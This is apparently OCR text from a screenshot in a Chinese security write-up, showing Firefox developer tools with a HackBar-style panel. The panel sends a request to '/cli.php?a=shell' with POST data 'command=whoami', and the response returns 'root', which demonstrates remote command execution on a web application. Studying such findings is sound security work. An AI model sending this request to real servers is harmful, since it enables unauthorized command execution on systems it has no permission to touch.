 /cli.php?a=shell
火狐官方站点 新手上路 常用网址 京东商城
{"status":true,"data":["root"]}
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
/cli.php?a=shell
Split URL
Execute
Post data Referer User Agent Cookies
ADD "/"
notdelay=true&command=whoami
公众号 · Jie安全